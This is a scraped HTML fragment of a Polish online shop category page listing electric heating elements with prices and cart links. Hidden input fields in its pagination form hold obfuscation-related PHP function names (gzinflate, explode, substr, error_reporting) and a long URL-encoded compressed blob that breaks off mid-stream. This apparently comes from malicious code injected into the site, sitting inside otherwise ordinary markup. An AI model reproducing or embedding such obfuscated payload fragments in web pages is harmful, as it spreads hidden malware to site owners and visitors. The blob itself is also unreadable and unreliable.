INSTAL-PROJEKT srebrna" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT srebrna </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29283&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29283"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html" data-id-product="29283" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT srebrna" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/127366-home_default/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.jpg" alt="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT srebrna" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT srebrna" itemprop="image" /> <span class="product-additional" data-idproduct="29284"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT srebrna" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT srebrna </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29284&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29284"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html" data-id-product="29284" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-biala-grex600wwh.html" title="EXCELLENT GRZAŁKA ELEKTRYCZNA 600W BIAŁA GREX.600W.WH" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/114110-home_default/excellent-grzalka-elektryczna-600w-biala-grex600wwh.jpg" alt="GRZAŁKA ELEKTRYCZNA 600W CZARNY MAT" title="GRZAŁKA ELEKTRYCZNA 600W CZARNY MAT" itemprop="image" /> <span class="product-additional" data-idproduct="52887"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-biala-grex600wwh.html" rel="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-biala-grex600wwh.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-biala-grex600wwh.html" title="EXCELLENT GRZAŁKA ELEKTRYCZNA 600W BIAŁA GREX.600W.WH" itemprop="url" > EXCELLENT GRZAŁKA ELEKTRYCZNA 600W BIAŁA GREX.600W.WH </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 399,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=52887&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="52887"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-biala-grex600wwh.html" data-id-product="52887" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html" title="EXCELLENT GRZAŁKA ELEKTRYCZNA 600W CZARNY MAT GREX.600W.BL" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/114107-home_default/excellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.jpg" alt="GRZEJNIK ŁAZIENKOWY ELEKTRYCZNY BIAŁY SOFT METEOR 85" title="GRZEJNIK ŁAZIENKOWY ELEKTRYCZNY BIAŁY SOFT METEOR 85" itemprop="image" /> <span class="product-additional" data-idproduct="52886"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html" rel="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html" title="EXCELLENT GRZAŁKA ELEKTRYCZNA 600W CZARNY MAT GREX.600W.BL" itemprop="url" > EXCELLENT GRZAŁKA ELEKTRYCZNA 600W CZARNY MAT GREX.600W.BL </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 399,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=52886&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="52886"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html" data-id-product="52886" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-chrom-grex600wcr.html" title="EXCELLENT GRZAŁKA ELEKTRYCZNA 600W CHROM GREX.600W.CR" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/114112-home_default/excellent-grzalka-elektryczna-600w-chrom-grex600wcr.jpg" alt="GRZAŁKA ELEKTRYCZNA 600W BIAŁA" title="GRZAŁKA ELEKTRYCZNA 600W BIAŁA" itemprop="image" /> <span class="product-additional" data-idproduct="52888"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-chrom-grex600wcr.html" rel="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-chrom-grex600wcr.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-chrom-grex600wcr.html" title="EXCELLENT GRZAŁKA ELEKTRYCZNA 600W CHROM GREX.600W.CR" itemprop="url" > EXCELLENT GRZAŁKA ELEKTRYCZNA 600W CHROM GREX.600W.CR </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 479,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=52888&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="52888"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/excellent-grzalka-elektryczna-600w-chrom-grex600wcr.html" data-id-product="52888" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-6"><div id="pagination_bottom" class="pagination clearfix pull-left"><form class="showall pull-left" action="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne" method="get"><div> <button type="submit" class="btn btn-outline button exclusive-medium"> <span>Pokaż wszystkie</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="%AB%A7" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%01%7C%01%7C%05" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%B7c%900%B0%B2h%3B%B6m%DB%B6m%DB%B6m%DB%B6m%9B%DF%D8%B6m%DB3w%D7%D9%E7%D5%ADw%D3U%E9%D5I%AA%D7%AFT%25%A6NN%F6N%FAN%A6%0E%F6N.%96v%E6%3E%80%FF%09P%13S3K%3B%D3%FFr%F0%D6%7F%F3%F8%FF%BF4%F5p%B0%B17%F9%DF3%3E+%FF%99A%FE%CB%E6%5E%96vf6%86.%FF%BB%E5%ECj%E4%EC%E2%F4_%C6%8F%86%00%F8%9F%01%0C%D8%A9%21Vn%FA%FF%A8%FF%A7%C9%FF%AA%FF%87%8B%E3%2A%FE%0B_%23%FF%CF%C2%FFg%FF%AF%17%C8%07%F8%7F%FD+%FF%D7%FE%3F%E5%FF%DA%FF%87%FF%AF%5D%B7%C7%5DAy%06%9B%0D%C6%02%05R%29%05A%C0%2B%19%0FD1%05I%90%8BHT%8A%02%29%CA%25%81%0A%17%88%02%E9%A2%F7%8DH%E2%AE%F7m%97%5BJ%C4%2B%5CAX%E2%91%B7%FF%CD%F7%EFsv6%A7%F3%8E%97%9B%5B%DB%EC%AD%EB%D6%FA%B5%264%3A%BA%18z%7Bdpbad%E6%B49%95%3E%F2%0EW%FFP%1E-%8D-%9F%F6%B7%5E%977%F1%C5%3F6%F0s%E4O%3F.%B4%3C%B9%F7%A8%FCO%FD%B6%FF%B9%FF%ED%AF%B1%B6%C7%96O%7B3%BB%EB%A7_%BEN%7FZgG%E7%B7%7E%06IL%EA%D9%3F%8F%3B%DC6%2C%8Ezje%BB%F0G%EF%CB%E1l%25%FB%8C%7D%83%89%AA%8B%C8V%3E%E0%CD%B8C%8F%BC%CF7%97%BE%3F%DC%AF%05%E3K%83%1F%9D%E8%D2%AE%AC%07%C2%F6%AF%F4CU%9C%E6%F9j%0Au-%86%0B%DF%15y%40%7E%E9%8F%26%E6%D5%CE%85%28%8A%BA+.3%13%F5%86%83%06%C8Yt%5D%1CQ%8C%EE%D4lT%E8%11G%7C%F1%D3k%FE%ED%9E%05%AF%0Bw%9F%E6%9B%D2%F4%E8%8A%D7%5D%FC%AE8%F0%A5e%A5%13%24%7F%AF%DB%E3%A5%BA%1D%F5%EBl%D7_M%1E%D2%AE%FCo5%DF%90%94%04%5B%9B%F1%97%2F%22%CB%DE0%CEA%22%1C%7F%A8UU%5D8%DD%8F%0FE%DDme%E5%F5%F3%25%91%FF%1A%E7n%19%B0%FF%91O%88%5D%FF%A0%28%EE%94%87%A7%0An%5BK%21%24%8B%FF%D6%82%1C%E8%D6%A9%80H%DA%BE%28%F0%F1%B2d%DEO%92%A2%5D%FA%FDT%A9F3gw%7D%FDoB%84%7BD%8Bpj%2A%12%19%8D%C1%07%D6%CFg%A3a%93%94%FF%BE%11Z%F1%B5%93%CFx%0FA%1D7%15%B1t%DC%C9%D1%05%5D%BBS%BE%D3%94%7C%25r1%D8%EC%27%94%CB%AC%D5%7Fx%C7k%C5%97%D63%E8%2A%BE8%B0L%AC%801%8D%14%B7%03zM%EAh%0F4%011%13j%A1EF%E7%11Q%0DQ%C7%82uwm%83%ACv%B3%60%FDD%7FK%82_%8B%9F%19%D0%B7%16%F3%AB%91%E8%EE%DFV%7F%87%8E%2F%8F%B3%1A%15l%F3iG%D7%E9zk%DA%C5X%D2%CB%BE%7B%FC%F9%7C%16%7BQ%E3%8F%89K%3E%15%F4n%C7%F3%C9%09%A4%176N%D0g1%CA%00%99%1DIch%EC%D7%7C%94%85%B7%EF%D6n%B0%16%07%AFL%D4R%0A%1E%7D%3D%87%97%83%D0%9E%87%24%A3%23%1F%F5%C5%F3l%DA%A1%09%0E%9BYqH%12%CE%8B%E3%1C%BF%12%FF%17%10w%C6%3B%CC_L%D7d%03%AC%B9P%E4%CC%95LN%EE%FEK1%DD%06%EB%DC%E9L%AEY%3A%25%05%F9%B1%10%CF%B0-%EE%A9%5E%1D%F9%CB2%21%0F%EDR%E6O%E1%81n%D6%A9%CBt%F52%12%BB%0C9%FE%15%93h%F2%A7%E9u%CAZ%26%7EYl%7D%C11%C3%AF%B7%9E%E8%2Cn%2B%18m%D9%83%22%3F%9C%BE%EC%29%0B%F3%5E%AAtU-%7C%2Fx%A1%86Dw%B6%EB%09%C5k%B8P%BB%E2%1A%1Az%D2Y43m7%FA%E1%C2%D4r%9558%97%13_%CF%1A%04%BD%FC%CD%075%CE%A2F%87%96%86%9Cg%29%C6c%15%A3%03t%88%17%EAm%D7K%FB%03%13%C8%DB%24yy%1C%D0%CD5%A3zz%F4%976%27%FD%40%D0%02OZ%BF%CDE%02%5BW%BE%E7%D3%18%F9q%D5%60%D8%05%ED%FBeDyp%29%CE%9As%D8%CD%C0Av%B1%96%F4%19%EB%E6%BE%F2%9E%3A%EA%13%F2wQ%FBj%B0%7Cl%13%29%BE%8F%7Ci%AEi%C9%D5%3D%03%2F%DC%23o%1F%CC%C3yZ%C1%8F%C7%E8%F0%24%11%CB%D4%7E%A4%A7g%A79%03%0A%99%17%21gFX%8E%3F%F3%A9%A93P%12%8F%5B%8C%A7%A3%EB%DFK%F0%DB%1DL%D0%C8-f%8F%F2%28%BB%EE%5E%98%A1%5D%FA%AE%B8%408%DA%F8%D7%C0%8Cl%92%9B%FD%DD%FD%3Fz%BB%28%06%40%7B%9Ee%8A%08%1B%A7%1D%D3T%FC%E8%8D_V%E6%F9%CEyQ%CAx%AB%B4%D6%CE3L%80%95%AA%0A%ED%DB2%3F%EB%7E%FC%3B%AA%B5%24Z%3Dk%3F%15%5B%824%D9%D7%25%A3%85%A5%2Fs%1F%1B%2Fv%F3%FE%96%98%02%19h%D5%B9%9B%EB%D6%D5%F0%B5o%7E%A7%28%1B%E8%E8%14%B8j%FF%B7%CC%1E%CF%12%07%0Ao%D5D%5B5s%1Bo%EA5t%3C%F7%5B%FC%DB%C7%DF%A5%07%DF%3E%E8V%FC%D8%94%F8%A7%F4%8D%7B%14%B1%8DtB6%7F%8A%96a%B8%B6%CAr%3E%91%EE%C9%BD%FE%1C%0CJ%0B%D6%80%C1%D4%CC%03S%CD%CE%D0%F22%DB%1D%1C%1D%19%E71%AA%A9%F4Y%BF7%A1k%04%C5%ABg%9A%9Fxi%BA%8E%A9%40%99%19%28%2B%ED7%8Fo%19_%DB%D2%C3%9D%A62%3B%0A%8A%3A%A1%DF%F7%CF%05%E9%D6%0C%14%11%EDmN8g%C4%CF%BE%5C%87%B9%7D%A6%03%F3%3D%D0%F9%F2%F1%A9o%A0%B5%60jv%81%DC%C7%01%C47%EB%8F%D1%E5%A9%B6%CC%E6%B8%E8%06%E75%E7%3C%D7%F4%C3%83%84n%A1%28%F8%E86%8AtT%F8d%25DzoF%E3%DD%C3E%23%90%F2%84%9F%24%BF%FB%CF%19%BES%0E0%3Ew%1F4%0E%5B%CA8%7C%1C%C4%E8%7B%7B%F5%114%3D%F8q%EF%A5X%AEvMd%3B%CE%8E%A0%5C_n%EE%90f%2F%C3%08%1Bq%CF%C9%C9%1A%5Ez%C6S%8B%5E%AD%10%F8%29%80%13%D5%09%D5%90%E5%F1Z%19o%01%9E%A7%CD%8D%3C%7D%0Bp%D8%C2%11%B4%07%5E%E7%C4%82%27%3C%C2%98%86%F9%3F%D7%95ENC%1E%B8%C2%80%07%8C%A3%1F%EAN%F3%87%9FV%5C%AA%1B%DDw%BA%3F%7D%0E%C8%5C%E6%CC%EC%CC%A7%D6%19H%1B%8AIy%87%91T%F9%A1%9F%85%8A%1A%E7%C9%2A%9FZj%89z%913%10%90Sz%B2%83%E2%A3%B1%D3%0Ak_%DD%CFM%EA%BF%C4%C4%29%CA%D2%06%5E%11m%1C%AE%92%B5%D0+%8B%5B%5Dj%C7%0D2FL%07G%40%BA%81%C3E%06%3A%E8I%8BBn%A1%2C-%C0I%9D%C7%00%F9%08%80%2C%7Cu%ED%F5%99%2B%01%D5%B8X%FF%CF%FD%C0%401NS%C1%3AN%B9%84m%E7%3F%E8%BD%5C%7Fv%F8%FE%CF%C3_%AFm%7E%BDy%22%FE%10J%AAv%5E%17%C4%EE4%D6%FE%04%B4%27s%CBCC%03Y%08%FD%AE%D5cx6%9C%CE%2Ag%9A%F1%BD%8C%FE%D44%15%F1%0BC%40%AD%A6Y%99%03%C5%D6i%0DK%EBC%8D%0D%F6%81%1C%FD%94%09%9B%83%C0%0F%95d%F7%B2%7C%2C%A1%FA%D2%8A%96%16%5B%8F%93f%8D%13%FF%961a%B0v%EEG%87%3B%A3A%19%BB%D4%87_%17%90%2A%B2cF%1E%2Bi_%7F%EEJ%9E%2B%F2A%88.%09%88%5E%0E%E7%CEL%EE%60%3E%A1%C22%FB%D4%09%83-T%ED%D0%0F%1E%8D%3F%F7%9B3%95%EE%A8r%9C%3EE%B6%40%7D%998%8D%122..%14%7B%0D%94%B6%3A%81%8E%2A%E84W%1A%DE%C2%27%AC%A2%A6%EA%B3p%AA%0E%8F%F9%7F%CA%E2%F2%1Dh%DD3%D6%F5%15%A63%C1%BB-%FC%99%C3_%28%91%B0%FA%AE8%86%97sk%C6%96%C4%A9%E2Rr%8DH%C4%EF%21%13%15%17Vj%29%9F%E3%F4%26%88%C6%88W%0A%82%8F%F2IQ%2AM%9A%85%0F%D2v%F3%15%C8%B1%92%1A%2B%E2%B6%B5T%9CL%F5%7E%81S%DFH%5C%F3%F5G%E9%9E%9D%22%AE%2C%1A%96%A5%BA%85%C5%87%FC-S%CC%EA%92A%5B4%94%60d5%B1%F6%93X%F3%22%F2%2A%11%D5%C8a%D0M%BD%B17%2C%7F%89%2AS%C9%98%BD%95%E6%EBd%1B%FD%89%EA%DDE4%3Fu%06%04%E1%04%2AR%D9%7B%9FW%B4n%D8%80%89%18%0EG%FB%D0%C3%D8EM%CD_B%8D%C8%FA%C8%FC%F9%EDbgX%80%BE4%0D%D0eWQ%3D%F0%F1%CDNp%FCC2%E0%88%01%D9T%FC%83%E8%C0s%EEZ%E3%B8%F0GN%9E%09%F9%ACz%AC%60%88%FE%3Ds%81%EB%BD%1C%E4%E8%3CE%B5%A8%AFw%12%E2%11%88y%07%2Ba%D6%91%AB%07B%B8%82ov%E2m%D4%2C%A3%9Bh%DCN%1E%85%81%11%89%D4%11A%FBs%5CDj%F4%B3%7Cdm%7D%3F%D6+s%B3%01%EB%A7%AA%F3q%9F%0D%5E%07%F1%DA%85%29p%AD%0DH9%BE%B4E%CD%C4%F8%09%40%9E%F6%09%95%FC%A8q%7Fg%83%F5%0C1%11%A2%23H%BF%1D%F7%C8%B6%DB%F1W%09L%E7%16F%C4%F7w%BB%7B%B1XA%C7H%21a%05S%10%85qCO%F0%9C+%A5q%82%DB%C6%BA%18%01%01%7D%EF%0D%F7%40%7F%C6%17lv%86%2CW-DX%93%E5E%89%D0%A9%2Cc%B9%FA%D8%D0B%B2%25%7E%FB%C9%82%A0%E8%8Aj%89%9A%A5%AD%82%EF%18%D7KL%E5%BFp%03%CE%E3L%D1%EC%B3X%FE%7By%3A%FB%A4%CA%E1d%CC%80%1Ay%D8%D8X%09%3B%AAY%11%1F%00%09%C0%5D%DC%E4%3E%12%13K%A9%E6g%DE%E8U%1E7_%DD%F2%C9%E9s5%BA%01%AA%15%D82%0B%0D%23%EC%B4%24%D3%EE%08%B2%C2+%E1%E2%E7%17%C8%CA%D6%40%8FN%92W2%BB%83g%D6%7F%B8%16%1B%D4%AD0%AB%B7-%E0%8B%1A%83A%873i%2F8+A%9C%82%C1%E8%86%94%05%0A%2A%A2%D7%FD%EE%26%83%DF%0F7%F3Z%B2g0ZO%AFR%A24-_Ag%9F%FA%22%98s%A4%B7%9A%B1%D7%12%80s%DA%B3%06%11L27%E0%15%93%FB%9E%BC_%DC%82%EB%8C%0C%B2o%04%C9%B4.%2C%90%25%DEy%B8w%FA%00%5C%24%C9%D2%2A%AB%C7%6016%CA%B7%DC%BF%81T%EE%19%00%29+Q%B1B%C0%82%D7%A5.%93%0A%B4L%BC2o%D0%80NT3%FA%01bZ%AA%BF%5CE%CCI%3F%9BE%CE%CC%BFJU%93%B7%7D%5Bd%09%96%60%CB%CF%E0%10h%083%87t%12R%3F%1E%98%8A%19q%E1%EB%D8%24w%2C%3EC%CE%0B%B3j%24B%AE%A0%7E%19e%3C%E4%1A%83%2A%0C%1E%8A%D3%C3h%29%E0%A1%09%121%F9%F87%14%00%9C%CF%AE%E4%7B%60%FA%1CY%400hEr%84%BC%2B%95%7C%CA%AD%BF%FDC%2A%0B%5B%E1%0CyJ%EF-m%FE%2B%8EI%E6%AA%F4%83%26%B0%95%CD%0B%BB%1B%9F%B8%1C%29%12%C15%ACI%E8%40%25%8DlcI%8E%81%A2+%8F%CA%16%D5%AD%EB%29%CE%12%16%82%60%5D%AA-%86%3EX6Y%94%05%0C%CC%25%E9%14%3E%AF%DDJ%B2%C4km6%A9%FE%B8M-%86%CD%BB%CAd2%84K%40%E8%F2O%1F%B6%0D%FA8%1B%A8%90%0C%0D%8C%C5%CAn%F5l%02%B7%DB%3EY%C7%88%0C%E8%C4P%F6%FE%F2%60%D4%C8%BBX%95%C3%1D%8Fo%BFaO%40%06b%B4%83%11%A1%1E%CC%B8V%02T%CF%05%0E%1C%F2%3D%00%C9%E0%87%F4%D9%24%033qf%99%FC%02%60%D6Cy%80+Ug%13%02Zs%96%B3%B5%97%BF%9E%AF%BFQ%85%B2%01%AA%A7%5E+%B74%14%3EG%257%5BA%2A%1F%A3%C4%24%1B%E5%60%13F.%BE%B2f%EB%AD%01%D0%C1%B8%24%91%F4%A8%EF%B1%25%8A%C7%C4%A9%60e%5C%0C%81Ni%81%96%00v%A6%EA%BE%E4T%E9jod%0E%15A_%AF%96%AA7%E9%5D%DA%F6%40%D7%D9XE%9FT%96%01%BD%1DIVL%D1%D9%04%AB%C4W%94%E4z%EEY%A4%19%EF%84%21%C3%90%C0%AC%01%A9b%C9%86%DE%87%2B%3B%F6%EF%EE%CB%F1%00%DC%1F_%F1%EFO%E1%96%9Dwm%B1K%7E%F3%AB%00%D6u%D6%A8%9AAf%A1%29%A0NH%81%8FNUT%9C%3A%9F%C3w%83%A7%A3%85F%FD%29u%92%C7%A0%11%60%10C%E3%D7%0C%C4s%26%CB_%C2%F7%E5%25%FA%E88%3D%FC%3B%2F%B5%B7%D9uP%19%E7%FC%13%ED%B1%B3%B8z%F3%1A%8B4%F1%5E%ADW%B1%C8u%0D%04a%A5g%BB%1A%10%A4%FF%B6%CD%07_RG%10%13%D1%96%5B%E6v%EF%9BV%A71%08%C1%AB%E1C%C2%8F%D6%8F%FF%B5%BE+%C1%F9%06%EC%99%A4%3E%E6%98%ED%7D%E5%C1%27%24%D0%08%FB%27%F81%18%D9%E9%2B%00%8DN%C3%E6%F06%AD%B1.2%C2%21%9B%9C%1DW%F8%A1%01%EEA%F9%D5%BD%D7%96%28i%F0%F6%08%EB%CD%8E%CB%3Ci%DF%03%8F%B7%CF%CClJ%E4%99g%08X%29%40%D7b%D6%F4%28O%15%B4%1C%E9%A0%ADF%2Fl%84%DB%08%FB%8E%DAM%F5%3C%DB%F7%18%19%AD%1E%C6%F1%DB%01%B7%B0%D3%B0%9C%5CVZ%B2%AE%02%C8%7D%9B%25%9E1%EF%FC%13o%98X_%14%94%DE%29%02%09%B9%3E%A7%1F%17%D3%B7n%A9%87%7C%A1%A7%F5s%CA%CA%D2K2%D27W%2C%14%0C%27D%F7%F8%9C%2C.%DC%D6%D8%27%D2%BF1%F0%CCy-g+%C5j%B9%D6cM%A0Vo%88%A1%CA%0E%91%ED%EBH%99%AC%00%1E%C5%9A%5C%D9%B5%28%D6%E2%7F%E6%84%FB%F0%D1u%03%B3%09j%81%B1%86%85%07%E2%7DqU%83%18u%B2%1E%0A%EAX%17%C0e2%A1Vm-%04O%B2%24%E8%05%E1mnd%A0%AA%07%27B%BD%CB%99R%93%A8%B8J%8D%24%96%3C%12%C8u%AD%B1%E0%15%FE%95%DB%EA%F3%22%A9%B4%F1M%CD%08%F1%03%A9%BA%07%FA%0D%04%B2r%16%A4%A5%1F%E36%C81%AD%EF%A5%2F%CE%9E%87%D9%A3%A9B%F4%BD.Ah%01La%B8%7B%3E1%DA%28%13%E1%E3%2FI%F9Z%7EiB%A0%AC%F8%83%C6%F5%7B%2Bpx%E6%8DE%7F%B8%8A%3At%E1A7%84CK%96%F3%B0oGfBy%C9%EA%7F%E3No%0B%CD%BB%0D%93%83%B3%C83%21Y%B82%E4%12%BC%2F%BB%0F%0D%D1%E3%2C%82%2C%E9%1F%60%92%ED%84%2C%EE%D0%3D%99%AE%A5%F3%C1%D1t%25%EA%26B%AF%3F%A6%87%99%C0%1D%BC%CA4%BA%7E%B8%EE%04%2B%02%D1%C2%E0s%1Eo%C8%1A%11%60%DCm%5BL%AF%2Bn%EA%D6%08%21%5C%01AF%E0%09%FA%16%C9%D7%60D%84q%A3%DC9%E6%B6%FC%99%95%FD%B9%07%B7l%85%8B%7Fi%E6bz%8D%EA%F9%28i%FF%1EJ%E4%F9%E2%92%AA4%15d%C4%17%CF%AA%80%CA%01%B3n%16%27%C6%27%